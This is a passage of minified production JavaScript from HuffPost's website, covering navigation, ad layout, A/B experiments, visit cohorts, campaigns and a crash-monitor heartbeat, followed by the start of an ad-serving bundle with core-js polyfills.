n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},Wt=function(){document.body.classList.remove("hamburger-open"),wt.classList.add("transition-active")},Ht=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(Wt(),xt&&xt.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),xt&&xt.setAttribute("aria-hidden",!0))})),Et&&Et.addEventListener("keydown",(function(e){e.target===Pt&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),Ct.focus()):e.target!==Ct||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),Pt.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&Wt()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&_t.focus(),"left"===e.propertyName&&wt.classList.contains("transition-active")&&(wt.classList.remove("transition-active"),bt.focus())}))},zt=function(){if(Tt&&At&&Nt)It||(window.addEventListener("scroll",Mt),document.addEventListener("unstick-leaderboard",Rt,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),Dt("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Tt&&At&&!Nt)if(Ot.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),Ot.classList.contains("always-sticky--bottom")||Ot.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){Ot.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",Rt),document.addEventListener("leaderboard-treated",(function(){return Dt("else")}))};jt&&!function(){if(!Ft)return!1;var e=yt.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(jt.classList.remove("desktop-nav"),jt.classList.add("desktop-sticky-nav"),It=document.querySelector(".desktop-nav"),Nt=!(!jt&&!It||"desktop"!==(null===(vt=window.HP)||void 0===vt||null===(vt=vt.params)||void 0===vt?void 0:vt.device)),zt()):Nt||zt();var Ut="MutationObserver"in window&&"ResizeObserver"in window,Bt=document.querySelector(".ad-bottom-right-sticky__close"),qt=document.querySelector(".bottom-right-sticky-container"),$t=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var Vt=function(e){var t;if(e.parentNode){var n=e.parentNode.classList.contains("advertisement-sticky-wrapper")?e.parentNode.parentNode:e.parentNode,r=e.classList.contains("ad-leaderboard-flex"),o=r&&e.classList.contains("temp-sticky"),a="desktop"===(null===(t=window.HUFFPOST)||void 0===t||null===(t=t.params)||void 0===t?void 0:t.device),i=r?a?85:40:0,u=Math.max(e.height||e.offsetHeight)>i;if(o){if($t)return;!function(e){$t=!0;var t=e.offsetHeight,n=setInterval((function(){var r=e.querySelector("iframe");r&&t===r.offsetHeight&&t>=40?(e.classList.add("treated"),(0,gt.A)("leaderboard-treated"),clearInterval(n)):t=(null==r?void 0:r.offsetHeight)||e.offsetHeight}),1e3)}(e)}else e.classList.toggle("treated",u);n&&n.classList.contains("advertisement-holder")&&n.classList.toggle("loaded",u)}};if(Ut){var Gt=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;Vt(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){Vt(e),Gt.observe(e)})),document.addEventListener("ad-injected",(function(e){Vt(e.detail.ad),Gt.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){Vt(e)}))}),50);var Kt=document.querySelector(".zone--more-in-life");Kt&&document.addEventListener("scroll",(function(){var e=Kt.getBoundingClientRect(),t=parseInt(window.getComputedStyle(Kt,":after").height,10);Kt.classList.toggle("sticky",e.top<0&&e.bottom>t),Kt.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),qt&&Bt&&Bt.addEventListener("click",(function(){qt.classList.add("slide-out")})),o(60125);var Zt=Math.round((new Date).valueOf()/864e5);function Qt(){return yt.A.get("cohort_lists")||{}}function Jt(){return Object.keys(Qt())}function Yt(e){return yt.A.get("cohort-".concat(e))||{}}function Xt(e,t){var n=Qt();n[e]=!0,yt.A.set("cohort_lists",n),yt.A.set("cohort-".concat(e),t)}function en(e,t){var n=Yt(e);return n[Zt]=(n[Zt]||0)+t,Xt(e,n),n[Zt]}function tn(e){var t=Yt(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function nn(e){return parseInt(e,10)}function rn(e){return Zt-31>=e}function on(){return yt.A.get("cohort_start")||Math.min.apply(Math,(0,A.A)(Object.keys(Yt("pv"))))||Zt}yt.A.get("cohort_start")||yt.A.set("cohort_start",on()),Jt().forEach((function(e){!function(e){var t=Yt(e);Object.keys(t).map(nn).filter(rn).forEach((function(e){delete t[e]})),Xt(e,t)}(e)}));const an={increment:function(e){en(e,1)},add:en,total:tn,cohorts:Jt,raw:Yt,allRaw:function(){return Jt().reduce((function(e,t){return e[t]=Yt(t),e}),{})},age:function(){return Zt-on()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=Jt().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:tn(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if(yt.A.enabled){var un=Math.round((new Date).valueOf()/864e5);(yt.A.get("lastCohortPhoneHome")||0)<un&&yt.A.set("lastCohortPhoneHome",un),an.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&an.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&an.increment("game_".concat(window.HP.params.slug,"_pv"));var ln=new RegExp(document.location.hostname,"i");document.referrer.match(ln)||an.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:yt.A,cohorts:an});var sn,cn=o(40694),dn=o(95298),fn="object"===("undefined"==typeof window?"undefined":(0,cn.A)(window))&&window.HP&&"production"===window.HP.env;function pn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function mn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,dn.bs)({env:fn?"prod":"stage",legacy:!1}):" ";var hn="object"===("undefined"==typeof window?"undefined":(0,cn.A)(window))&&window.HP&&"production"===window.HP.env,vn=hn?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",yn=function(){return rt.A.get("abeagleExperiments")},gn=function(e){var t=function(e){var t=yn()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=gn;var bn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=document.getElementById("server-experiment-data"),n={};t&&(n=JSON.parse(t.innerHTML),Object.keys(n).forEach((function(e){n[e].id=0,n[e].variant_id=0,n[e].version=0})));var r=mn(mn({},e),n);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete r.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete r.hp_shopsense_test;var o=Object.keys(r).map((function(e){return"".concat(e,"|").concat(r[e].id,"|").concat(r[e].version,"|").concat(r[e].value,"|").concat(r[e].variant_id)}));hn||console.log("ABEAGLE:",o),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:o},(0,gt.A)("abeagleEventCambria",{experiment_id:o})},wn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,v;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=yn(),a=window.HUFFPOST.params.clientUUID,i=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,u=null===(r=window.HP.params.serverAbeagle)||void 0===r?void 0:r.length,l=new URLSearchParams(window.location.search),s=l.get("test"),c=l.get("test_id"),d=l.get("v"),f=l.get("v_id"),p={},!s||!d){e.next=16;break}return p[s]={id:c||0,version:2,resolved:!0,is_feature_flag:!1,value:"".concat(d),variant_id:f||0,payload:null},rt.A.set("abeagleExperiments",p),bn(p,a),console.log("ABeagle override set for test: ".concat(s," with variant: ").concat(d)),e.abrupt("return");case 16:if(!u||!o){e.next=19;break}return bn(o),e.abrupt("return");case 19:if(!o){e.next=22;break}return bn(o),e.abrupt("return");case 22:if(!u||i){e.next=25;break}return bn(),e.abrupt("return");case 25:if(u||i){e.next=27;break}return e.abrupt("return");case 27:return m=new URLSearchParams({user_id:a,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=30,fetch("".concat(vn,"?").concat(m),{method:"GET"});case 30:if(!(h=e.sent).ok){e.next=39;break}return e.next=34,h.json();case 34:v=e.sent,rt.A.set("abeagleExperiments",v),bn(v,a),e.next=40;break;case 39:console.error("ABeagle fetch of ".concat(vn,"?").concat(m," failed:"),h.status,h.statusText);case 40:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),xn="us"===window.HP.params.edition,_n=window.HP.params.features.adsFree,kn="huffpost-shopping"===window.HP.entry.sectionSlug||"huffpost-shopping"===window.HP.params.slug,Sn="lifestyle"===window.HP.entry.departmentSlug,Tn=(null===(sn=window.HP.entry.modulousTags)||void 0===sn?void 0:sn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!xn||!window.HP.params.isEntry||!Sn||_n||kn||Tn||window.HP.params.abLifePageVideoTest.ready)&&(!xn||!window.HP.params.isEntry||!kn||_n||window.HP.params.abShopsenseTest.ready)&&(!xn||!window.HP.params.isEntry||Tn||window.HP.params.abEntryShoppingRecircs.ready)&&(!xn||Tn||_n||window.HP.params.abRaptiveTest.ready)}),(0,e.A)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:wn();case 1:case"end":return e.stop()}}),e)}))));const En=gn;if(!document.cookie.match(/_lr_env=/)&&j.A.get("hem")){var Pn=atob(decodeURIComponent(j.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[Pn]})}))}var Cn;function On(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function An(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?On(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):On(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}o(61332);var jn,In,Fn,Nn=null===(Cn=window.HP.params)||void 0===Cn||null===(Cn=Cn.features)||void 0===Cn||null===(Cn=Cn.clientRecirc)||void 0===Cn?void 0:Cn.enabled,Ln=window.HP.entry.id,Mn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(r=e.sent,o=[],a=document.getElementById("related-articles-entry-ids"))try{i=JSON.parse(a.textContent),o=i.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(r).forEach((function(e){var t=r[e].length;r[e]=r[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==Ln&&!o.includes(n)})),r[e].length===t&&r[e].pop()})),window.HP.recirc=An({successful_fetch:!0},r),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();if(Nn){var Dn="hp_entry_shopping_recircs",Rn=window.HP.params,Wn=Rn.edition,Hn=Rn.isEntry,zn=window.HP.entry.modulousTags;if(Hn&&"us"===Wn){var Un=zn.includes("@sponsor");Un&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Dn)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(Dn);if(!Un&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}Mn()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else Mn()}var Bn,qn=null===(jn=window.HP)||void 0===jn||null===(jn=jn.params)||void 0===jn||null===(jn=jn.features)||void 0===jn?void 0:jn.adsFree,$n="US"===j.A.get("bf-geo-country"),Vn=(null===(In=window.HP.entry.modulousTags)||void 0===In?void 0:In.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||(null===(Fn=window.HP)||void 0===Fn||null===(Fn=Fn.params)||void 0===Fn?void 0:Fn.isSponsored),Gn=function(){window.loadOneTrust&&window.loadOneTrust()};function Kn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Zn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Kn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Kn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}qn||Vn||!$n?(Gn(),window.HP.params.abRaptiveTest.ready=!0):(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=En("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&Gn()}catch(e){console.error("Error getting A/B test variant:",e),Gn()}case 1:case"end":return e.stop()}}),e)}))),{once:!0}));var Qn=null===(Bn=window.HP.params)||void 0===Bn||null===(Bn=Bn.features)||void 0===Bn||null===(Bn=Bn.clientCampaigns)||void 0===Bn?void 0:Bn.enabled,Jn=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t||0===Object.keys(t).length)return!0;var n=t.departmentSlug,r=t.sectionSlug,o=t.tags,a=void 0===o?[]:o,i=t.isAdsFree,u=t.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,n)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,r)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,a)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,i)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,u))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=Zn({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,O.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,A.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,O.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,O.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?Zn(Zn({},t),{},{data:Zn(Zn({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=Zn(Zn({},i),{},{data:Zn(Zn({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},Yn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,o="".concat(origin,r?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(o);case 5:if(!(a=e.sent).ok){e.next=14;break}return e.next=9,a.json();case 9:i=e.sent,window.HP.campaigns=i,window.HP.campaigns.getFilteredCampaigns=Jn,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}();window.HP.campaigns={successful_fetch:!1},Qn&&Yn();var Xn,er=o(43095),tr="RT-1562-AdShield-script-on-Huffpost";!(null===(Xn=window.HUFFPOST)||void 0===Xn||null===(Xn=Xn.params)||void 0===Xn||null===(Xn=Xn.features)||void 0===Xn?void 0:Xn.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(tr)&&document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===En(tr)&&er.EA.init({destination:"huffpost"})}),{once:!0}),o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===En("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,window.HP.params.abEntryShoppingRecircs.ready=!0,"loading"!==document.readyState?Ht():document.addEventListener("DOMContentLoaded",Ht,{once:!0}),window.getProfile=v.A})()})();
//# sourceMappingURL=highline.ce9de6ab005f4ab10c62.js.map

--- FILE ---
content_type: application/javascript
request_url: https://modulous.huffpost.com/2025/12/18/1766083863-bundle-hp-gam-740c5f1.min.js
body_size: 36219
content:
/** @preserve - generated via modulous-generator (740c5f1) */
var HPGam=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(e){var t={exports:{}};return e(t,t.exports),t.exports}var n,i,r=function(e){return e&&e.Math===Math&&e},o=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||r("object"==typeof e&&e)||function(){return this}()||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},a=!s((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!s((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})),c=Function.prototype.call,d=u?c.bind(c):function(){return c.apply(c,arguments)},l={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,m={f:p&&!l.call({1:2},1)?function(e){var t=p(this,e);return!!t&&t.enumerable}:l},f=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},h=Function.prototype,g=h.call,I=u&&h.bind.bind(g,g),b=u?I:function(e){return function(){return g.apply(e,arguments)}},_=b({}.toString),v=b("".slice),E=function(e){return v(_(e),8,-1)},y=Object,w=b("".split),A=s((function(){return!y("z").propertyIsEnumerable(0)}))?function(e){return"String"===E(e)?w(e,""):y(e)}:y,R=function(e){return null==e},S=TypeError,C=function(e){if(R(e))throw new S("Can't call method on "+e);return e},P=function(e){return A(C(e))},M="object"==typeof document&&document.all,T=void 0===M&&void 0!==M?function(e){return"function"==typeof e||e===M}:function(e){return"function"==typeof e},x=function(e){return"object"==typeof e?null!==e:T(e)},O=function(e,t){return arguments.length<2?(n=o[e],T(n)?n:void 0):o[e]&&o[e][t];var n},N=b({}.isPrototypeOf),z="undefined"!=typeof navigator&&String(navigator.userAgent)||"",D=o.process,L=o.Deno,G=D&&D.versions||L&&L.version,F=G&&G.v8;F&&(i=(n=F.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&z&&(!(n=z.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=z.match(/Chrome\/(\d+)/))&&(i=+n[1]);var U=i,B=o.String,k=!!Object.getOwnPropertySymbols&&!s((function(){var e=Symbol("symbol detection");return!B(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&U&&U<41})),V=k&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,$=Object,j=V?function(e){return"symbol"==typeof e}:function(e){var t=O("Symbol");return T(t)&&N(t.prototype,$(e))},H=String,Z=function(e){try{return H(e)}catch(e){return"Object"}},q=TypeError,Q=function(e){if(T(e))return e;throw new q(Z(e)+" is not a function")},W=function(e,t){var n=e[t];return R(n)?void 0:Q(n)},K=TypeError,X=!1,Y=Object.defineProperty,J=function(e,t){try{Y(o,e,{value:t,configurable:!0,writable:!0})}catch(n){o[e]=t}return t},ee=t((function(e){var t="__core-js_shared__",n=e.exports=o[t]||J(t,{});(n.versions||(n.versions=[])).push({version:"3.36.1",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})})),te=function(e,t){return ee[e]||(ee[e]=t||{})},ne=Object,ie=function(e){return ne(C(e))},re=b({}.hasOwnProperty),oe=Object.hasOwn||function(e,t){return re(ie(e),t)},se=0,ae=Math.random(),ue=b(1..toString),ce=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ue(++se+ae,36)},de=o.Symbol,le=te("wks"),pe=V?de.for||de:de&&de.withoutSetter||ce,me=function(e){return oe(le,e)||(le[e]=k&&oe(de,e)?de[e]:pe("Symbol."+e)),le[e]},fe=TypeError,he=me("toPrimitive"),ge=function(e,t){if(!x(e)||j(e))return e;var n,i=W(e,he);if(i){if(void 0===t&&(t="default"),n=d(i,e,t),!x(n)||j(n))return n;throw new fe("Can't convert object to primitive value")}return void 0===t&&(t="number"),function(e,t){var n,i;if("string"===t&&T(n=e.toString)&&!x(i=d(n,e)))return i;if(T(n=e.valueOf)&&!x(i=d(n,e)))return i;if("string"!==t&&T(n=e.toString)&&!x(i=d(n,e)))return i;throw new K("Can't convert object to primitive value")}(e,t)},Ie=function(e){var t=ge(e,"string");return j(t)?t:t+""},be=o.document,_e=x(be)&&x(be.createElement),ve=function(e){return _e?be.createElement(e):{}},Ee=!a&&!s((function(){return 7!==Object.defineProperty(ve("div"),"a",{get:function(){return 7}}).a})),ye=Object.getOwnPropertyDescriptor,we={f:a?ye:function(e,t){if(e=P(e),t=Ie(t),Ee)try{return ye(e,t)}catch(e){}if(oe(e,t))return 